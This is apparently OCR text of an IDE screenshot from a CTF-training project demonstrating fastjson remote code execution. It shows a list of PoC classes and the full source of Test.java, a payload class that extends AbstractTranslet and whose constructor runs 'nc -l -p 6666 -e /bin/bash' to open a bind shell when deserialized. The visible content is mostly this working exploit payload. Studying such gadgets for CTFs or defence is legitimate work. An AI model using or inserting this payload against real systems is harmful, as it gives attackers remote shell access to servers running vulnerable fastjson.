 fastjson-remote-code-execute-poc [D:\ctf训练\ISCC\线下\fastjson-remote-code-execute-poc] - ...\src\main\java\person\Test.java [test] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson-remote-code-execute-poc src main java person Test1 JNDIServer
Project
JdbcRowSetImplPoc.java LdapServer.java JNDIServer.java Test.java Exploit1.java TestJNDI.java
fastjson-remote-code-execute-poc [test] D:\ctf训练\ISCC\
.idea
src
main
java
person
server
JNDIServer
LdapServer
Exploit1
IbatisDatasourcePoC
IbatisJNDIPoC
JdbcRowSetImplPoc
OtherPoC
Person
Poc
Poc1
SerializeToFlatFile
Test
Test1
TestFastjson
TestJNDI
target
Java_JSON反序列化之殇_看雪安全开发者峰会.pdf
myPerson.txt
pom.xml
README.md
test.iml
1 package person;
2
3 /**
4 * Created by web on 2017/4/29.
5 */
6 import ...
13
14 public class Test extends AbstractTranslet {
15 public Test() throws IOException {
16 Runtime.getRuntime().exec( command: "nc -l -p 6666 -e /bin/bash");
17 }
18
19 @Override
20 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
21 }
22
23 @Override
24 public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletExcept
25
26 }
27
28 public static void main(String[] args) throws Exception {
29 Test t = new Test();
30 }
31 }
Messages: Rebuild
Information: javac 8 was used to compile java sources
Information: 2018/6/24 21:24 - Compilation completed successfully with 3 warnings in 1 s 556 ms
Warning: java: 源值1.5已过时, 将在未来所有发行版中删除
Warning: java: 目标值1.5已过时, 将在未来所有发行版中删除
Warning: java: 要隐藏有关已过时选项的警告, 请使用 -Xlint:-options。